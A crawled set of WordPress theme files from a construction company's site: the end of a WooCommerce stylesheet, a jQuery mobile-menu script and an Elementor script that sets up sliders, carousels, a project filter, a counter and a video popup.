  margin-bottom: 5px;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a {
  color: #707070;
  font-weight: 500;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover {
  color: #ffd100;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 50%;
}

/**
 * WooCommerce Responsive
 */
@media (max-width: 1229px) {
  ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart {
    min-width: 0;
    padding-left: 0;
    padding-right: 0;
    font-size: 12px;
  }
}
@media (max-width: 600px) {
  .woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
  }
}
/**
 * WooCommerce widgets
 */
.product-sidebar .widget, .product-sidebar .widget:last-child {
  margin-bottom: 30px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper {
  padding: 30px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content {
  position: relative;
  background: #cccccc;
  margin-bottom: 20px;
  height: 6px;
  border: none;
  text-align: left;
  margin-left: 7px;
  margin-right: 7px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range {
  background: #ffd100;
  height: 100%;
  position: absolute;
  z-index: 1;
  display: block;
  border: 0;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 15px;
  height: 15px;
  background: #ffd100;
  border-radius: 14px;
  cursor: ew-resize;
  outline: 0;
  top: -4.5px;
  margin-left: -7px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  line-height: 24px;
  margin-bottom: 0;
  border-radius: 0;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  border: 1px solid transparent;
  color: #fff;
  outline: none;
  padding: 4px 20px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
  background: #03132b;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: right;
  font-weight: 500;
  color: #363636;
  font-size: 16px;
}
.product-sidebar .product-categories li.current-cat > a {
  color: #ffd100;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li, .product-sidebar .widget_top_rated_products ul.product_list_widget li, .product-sidebar .widget_products ul.product_list_widget li {
  padding: 10px 0;
  overflow: hidden;
  border-bottom: 1px solid #fff;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li img, .product-sidebar .widget_top_rated_products ul.product_list_widget li img, .product-sidebar .widget_products ul.product_list_widget li img {
  width: 120px;
  float: left;
  margin-right: 20px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li a, .product-sidebar .widget_top_rated_products ul.product_list_widget li a, .product-sidebar .widget_products ul.product_list_widget li a {
  border-bottom: none;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li a:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li a:hover, .product-sidebar .widget_products ul.product_list_widget li a:hover {
  background: none;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title, .product-sidebar .widget_products ul.product_list_widget li .product-title {
  display: block;
  color: #363636;
  font-weight: 500;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title:hover, .product-sidebar .widget_products ul.product_list_widget li .product-title:hover {
  color: #ffd100;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li .star-rating, .product-sidebar .widget_top_rated_products ul.product_list_widget li .star-rating, .product-sidebar .widget_products ul.product_list_widget li .star-rating {
  margin: 5px 0 10px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li span.woocommerce-Price-amount, .product-sidebar .widget_top_rated_products ul.product_list_widget li span.woocommerce-Price-amount, .product-sidebar .widget_products ul.product_list_widget li span.woocommerce-Price-amount {
  font-size: 26px;
  color: #363636;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li ins, .product-sidebar .widget_top_rated_products ul.product_list_widget li ins, .product-sidebar .widget_products ul.product_list_widget li ins {
  float: left;
  background: none;
  margin-right: 15px;
  font-size: 26px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li del, .product-sidebar .widget_top_rated_products ul.product_list_widget li del, .product-sidebar .widget_products ul.product_list_widget li del {
  display: inline-block;
  margin-top: 10px;
}
.product-sidebar .widget_recent_reviews ul.product_list_widget li del span.woocommerce-Price-amount, .product-sidebar .widget_top_rated_products ul.product_list_widget li del span.woocommerce-Price-amount, .product-sidebar .widget_products ul.product_list_widget li del span.woocommerce-Price-amount {
  color: #cccccc;
  opacity: 1;
  font-size: 16px;
}

/*# sourceMappingURL=woocommerce.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://pacific-construction.com/wp-content/themes/industris/js/header-mobile.js?ver=20190710
body_size: 187
content:
(function($) {
  "use strict";
    /* ========================================== 
	Header Mobile
	========================================== */
	// mobile_mainmenu create span
	$('.collapse .mobile_mainmenu li:has(ul)').prepend('<span class="arrow"><i class="fa fa-plus"></i></span>');

	$( "#mmenu_toggle" ).on('click', function() {
		$(this).toggleClass( "active" );

		if ($(this).hasClass( "active" )) {
			$('.mobile_nav').stop().slideDown();
		}else{
			$('.mobile_nav').stop().slideUp();
		}		
	});

	$(".mobile_mainmenu > li span.arrow").click(function() {
        $(this).parent().find("> ul").stop().slideToggle()
        $(this).toggleClass( "active" ); 
    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://pacific-construction.com/wp-content/themes/industris/js/elementor.js?ver=20190710
body_size: 2913
content:
( function( $ ) {
    'use strict';

    //Main Slider
    var mainSlider = function ( $scope, $ ) {
        $scope.find( '.industris-slides-wrapper' ).each( function () {
            var $selector = $( this ).find( '.industris-slides' ),
                elementSettings = $selector.data( 'slider_options' ),
                $arrow_wrapper = $( this ).find( '.arrows-inner' ),
                slidesToShow = parseInt( elementSettings.slidesToShow );

            $selector.not( '.slick-initialized' ).slick( {
                rtl          : $( 'body' ).hasClass( 'rtl' ),
                slidesToShow : slidesToShow,
                arrows       : elementSettings.arrows,
                appendArrows : $arrow_wrapper,
                dots         : elementSettings.dots,
                infinite     : elementSettings.infinite,
                prevArrow    : '<span class="slick-prev-arrow"><i class="ion ion-ios-arrow-dropleft"></i></span>',
                nextArrow    : '<span class="slick-next-arrow"><i class="ion ion-ios-arrow-dropright"></i></span>',
                autoplay     : elementSettings.autoplay,
                autoplaySpeed: parseInt( elementSettings.autoplaySpeed ),
                speed        : parseInt( elementSettings.speed ),
                fade         : elementSettings.fade,
                pauseOnHover : elementSettings.pauseOnHover,
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            } );

            var animation = $selector.data( 'animation' );

            
            $selector
                .on( 'beforeChange', function () {
                    var $sliderContent = $selector.find( '.industris-slide-content' ),
                        $sliderBackground = $selector.find( '.slick-slide-bg' ),
                        $sliderPriceBox = $selector.find( '.industris-slide-price-box' );
                    $sliderContent.each( function () {
                        var content_animation = $(this).data( 'animation' );
                        if( content_animation === 'inherit' ){
                            if( animation ){
                                $(this).removeClass( 'animated' + ' ' + animation ).hide();
                            }else{
                                $(this).hide();
                            }
                        }else{
                            $(this).removeClass( 'animated' + ' ' + content_animation ).hide();
                        }
                    } );

                    $sliderBackground.each( function () {
                        var bg_animation = $(this).data( 'animation' );
                        if( bg_animation === 'inherit' ){
                            if( animation ){
                                $(this).removeClass( 'animated' + ' ' + animation ).hide();
                            }else{
                                $(this).hide();
                            }
                        }else{
                            $(this).removeClass( 'animated' + ' ' + bg_animation ).hide();
                        }
                    } );

                } )
                .on( 'afterChange', function ( event, slick, currentSlide ) {
                    var $currentSlide = $( slick.$slides.get( currentSlide ) ),
                        current_content_animation = $currentSlide.find( '.industris-slide-content' ).data('animation'),
                        current_bg_animation = $currentSlide.find( '.slick-slide-bg' ).data('animation'),
                        $currentPriceBox = $currentSlide.find( '.industris-slide-price-box' );
                    if( current_content_animation === 'inherit' ){
                        if( animation ){
                            $currentSlide.find( '.industris-slide-content' ).show().addClass( 'animated' + ' ' + animation );
                        }else{
                            $currentSlide.find( '.industris-slide-content' ).show();
                        }
                    }else{
                        $currentSlide.find( '.industris-slide-content' ).show().addClass( 'animated' + ' ' + current_content_animation );
                    }

                    if( current_bg_animation === 'inherit' ){
                        if( animation ){
                            $currentSlide.find( '.slick-slide-bg' ).show().addClass( 'animated' + ' ' + animation );
                        }else{
                            $currentSlide.find( '.slick-slide-bg' ).show();
                        }
                    }else{
                        $currentSlide.find( '.slick-slide-bg' ).show().addClass( 'animated' + ' ' + current_bg_animation );
                    }
                } );
        } );
    };

    /*Main Slides 2*/
    var mainSlider2 = function ( $scope, $ ) {
        $scope.find( '.industris-slides-s2-wrapper' ).each( function () {
            var $selector     = $( this ),
                slideControls = $selector.find('.slide-controls-s2');
            
            $selector.find('.item-slides-bg').not( '.slick-initialized' ).slick({
                infinite: true,
                swipe: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: '.slides-content-inner',
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                arrows: false,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            arrows: true,
                        }
                    }
                ]
            });

            $selector.find('.slides-content-inner').not( '.slick-initialized' ).slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: '.item-slides-bg',
                autoplay: false,
                arrows: true,
                dots: false,
                focusOnSelect: true,
                fade: true,
                prevArrow: slideControls.find('.prev-nav'),
                nextArrow: slideControls.find('.next-nav'),
                appendArrows: slideControls,
                responsive: []
            });

            var currentSlide = $selector.find('.item-slides-bg').find('.slick-slide.slick-current').next().find('img').attr('src');
                slideControls.css('background-image', 'url("' + currentSlide + '")');
            $selector.find('.item-slides-bg')
                .on('beforeChange', function(event, slick, currentSlide, nextSlide){ 
                    var current_img_src = slideControls.css('background-image');
                    if(current_img_src != 'none'){
                        slideControls.css('background-image',' ');
                    }
                    
                } )
                .on('afterChange', function(event, slick, currentSlide, nextSlide){   
                    var dataId = $(slick.$slides[currentSlide]).data('slick-index'),
                        next_img_src = $('.slick-slide[data-slick-index=' + (dataId + 1) + ']').find('img').attr('src');
                    slideControls.css('background-image', 'url("' + next_img_src + '")');
                });
        });
    };

    /* Image Carousel */
    var imageCarousel = function ( $scope, $ ) {
        $scope.find( '.image-carousel' ).each( function () {
            var $selector = $( this ),
                $show    = $selector.data('show'),
                $m1_show  = ( $show < 5 ) ? $show : 4,
                $m2_show  = ( $show == 1 ) ? $show : 2,
                $dots    = $selector.data('dots'),
                $auto    = $selector.data('auto'),
                $arrow   = $selector.data('arrow');

            $selector.not( '.slick-initialized' ).slick( {
                infinite: true,
                slidesToShow: $show,
                slidesToScroll: 1,
                arrows: $arrow,
                dots: $dots,
                autoplay: $auto,
                autoplaySpeed: 6000,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: $m1_show,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: false
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $m2_show,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: false
                        }
                    }
                ]
            } );
        } );
    };

    /*Counter*/
    var counter = function () {
        var a = 0;
        $(window).scroll(function() {
            var oTop = $('.counter-wrapper').offset().top - window.innerHeight;
            if ( a == 0 && $(window).scrollTop() > oTop ) {
                $('.number').each(function() {
                    var $this   = $(this),
                        countTo = $this.attr('data-to');
                    $({
                        countNum: $this.text()
                    }).animate({
                        countNum: countTo
                    },
                    {
                        duration: 6000,
                        easing: 'swing',
                        step: function() {
                            $this.text(Math.floor(this.countNum));
                        },
                        complete: function() {
                            $this.text(this.countNum);
                        }
                    });
                });
                a = 1;
            }
        });
    }

    //Project Filter
    var portfolioFilter = function () {
        var $container = $('#projects');
        $container.isotope({
            itemSelector: '.project-item',
            filter: '*'
        });

        $('#filters a').on("click", function() {
            var $this = $(this);
            if ($this.hasClass('selected')) {
                return false;
            }
            var $optionSet = $this.parents();
            $optionSet.find('.selected').removeClass('selected');
            $this.addClass('selected');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector
            });
            return false;
        });
    }

    //Portfolio Slider
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 4 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: 1,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    }

    //Portfolio Featured
    var portfolioFeatured = function ( $scope, $ ) {
        $scope.find('.featured-projects').each( function () {
            var $selector = $(this),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $marr     = $arr,
                $mdots    = $dots;
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    }

    //Portfolio Featured 2
    var portfolioFeatured2 = function ( $scope, $ ) {
        $scope.find( '.featured-projects-with-nav' ).each( function () {
            var $selector     = $( this ),
                slideControls = $selector.find('.slide-controls');
            
            $selector.find('.projects-image').not( '.slick-initialized' ).slick({
                infinite: false,
                swipe: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: '.project-info-nav-inner',
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                arrows: false,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: []
            });

            $selector.find('.project-info-nav-inner').not( '.slick-initialized' ).slick({
                infinite: false,
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: '.projects-image',
                autoplay: false,
                arrows: true,
                dots: true,
                focusOnSelect: true,
                fade: true,
                prevArrow: slideControls.find('.prev-nav'),
                nextArrow: slideControls.find('.next-nav'),
                appendDots: slideControls,
                appendArrows: slideControls,
                dotsClass: 'custom-dots',
                customPaging : function(slider, i) {
                    return '<a class="dot">'+ 0 +(i+1)+'</a>';
                },
                responsive: []
            });
        });
    }

    //Testimonial Slider
    var testimonialSlider = function ( $scope, $ ) {
        $scope.find('.testi-slider').each( function () {
            var $selector = $(this),
                $fade     = false,
                $show     = $selector.data('show'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $marr     = $arr,
                $mdots    = $dots;
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
                if( $selector.data('fade') ){ $fade = $selector.data('fade'); }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: 1,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                fade: $fade,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    }

    //Popup Video
    var videoPopup = function () {
        var $video_play = $('.video-popup a');
        if ($video_play.length > 0 ) {
            $video_play.magnificPopup({
                type: 'iframe',
                removalDelay: 160,
                preloader: true,
                fixedContentPos: true,
                callbacks: {
                beforeOpen: function() {
                        this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                        this.st.mainClass = this.st.el.attr('data-effect');
                    }
                },
            });
        }
    }

    /*Latest News*/
    var latestNews = function ( $scope, $ ) {
        $scope.find( '.news-slider' ).each( function () {
            var $selector = $( this ),
                $show = $selector.data('show'),
                $dot  = $selector.data('dots'),
                $auto = $selector.data('auto'),
                $arrow = $selector.data('arrow'),
                $m_show = $show;

            $selector.not( '.slick-initialized' ).slick( {
                infinite: false,
                slidesToShow: $show,
                slidesToScroll: 1,
                arrows: $arrow,
                dots: $dot,
                autoplay: $auto,
                autoplaySpeed: 6000,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                ]
            } );
        } );
    };

    /*Icon box Slide*/
    var iconBox = function ( $scope, $ ) {
        $scope.find( '.icon-box-slider' ).each( function () {
            var $selector = $( this ),
                $show = $selector.data('show'),
                $dot  = $selector.data('dots'),
                $auto = $selector.data('auto'),
                $arrow = $selector.data('arrow'),
                $m_show = $show;

            $selector.not( '.slick-initialized' ).slick( {
                infinite: true,
                slidesToShow: $show,
                slidesToScroll: 1,
                arrows: $arrow,
                dots: $dot,
                autoplay: $auto,
                autoplaySpeed: 6000,
                prevArrow: '<button type="button" class="prev-nav"><i class="icon ion-ios-arrow-dropleft"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="icon ion-ios-arrow-dropright"></i></button>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                ]
            } );
        } );
    };

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        //Main Slider
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imainslider.default",
            mainSlider
        );

        //Main Slider 2
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/islides2.default",
            mainSlider2
        );

        /*Image Carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/industris-image-carousel.default",
            imageCarousel
        );

        //Project Filter
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            portfolioFilter
        );

        //Project Slider
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );

        //Project Featured
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ifprojects.default",
            portfolioFeatured
        );

        //Project Featured2
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ifprojects2.default",
            portfolioFeatured2
        );

        //Testimonial Slider
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        //Video Popup
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ivideopopup.default",
            videoPopup
        );

        /*Latest News*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/industris-latest-news.default",
            latestNews
        );

        /*Icon box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iiconbox_carousel.default",
            iconBox
        );

        /*Counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/industris-fun-facts.default",
            counter
        );

    });

} )( jQuery );